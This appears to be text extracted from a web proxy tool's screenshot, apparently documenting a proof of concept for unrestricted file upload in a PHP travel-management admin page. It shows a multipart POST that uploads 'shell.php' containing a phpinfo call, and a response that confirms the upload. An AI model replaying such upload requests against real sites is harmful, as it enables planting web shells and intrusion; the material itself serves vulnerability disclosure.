 Send
Cancel
<
>
Follow redirection
Target: http://10.142.221.111
Request
Pretty
Raw
Hex
\n
1 POST /Travel/admin/employee_insert.php HTTP/1.1
2 Host: 10.142.221.111
3 Content-Length: 1163
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.142.221.111
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylHk30v3m057UlYBo
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://10.142.221.111/Travel/admin/employee.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=25ljgqv0ko3gcoh9pgvutde2v2
14 Connection: close
15
16 ------WebKitFormBoundarylHk30v3m057UlYBo
17 Content-Disposition: form-data; name="userfile"; filename="shell.php"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo(); ?>
21 ------WebKitFormBoundarylHk30v3m057UlYBo
22 Content-Disposition: form-data; name="emp_name"
23
24 aaaaa
25 ------WebKitFormBoundarylHk30v3m057UlYBo
26 Content-Disposition: form-data; name="emp_contact"
27
28 1234567
29 ------WebKitFormBoundarylHk30v3m057UlYBo
30 Content-Disposition: form-data; name="emp_email"
31
Response
Pretty
Raw
Hex
Render
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: employee_view.php?msg=Sucessfully inserted
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 533
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15 <html xmlns="http://www.w3.org/1999/xhtml">
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
18 <title>
Untitled Document
</title>
19 </head>
20
21 <body>
22 </body>
23 </html>
24 file upload successfully<pre>
Array
25 (
26 [name] => shell.php
27 [type] => application/octet-stream
28 [tmp_name] => C:\Windows\php8073.tmp
29 [error] => 0
30 [size] => 19
31 )
32 </pre>
data inserted sucessfully
33
34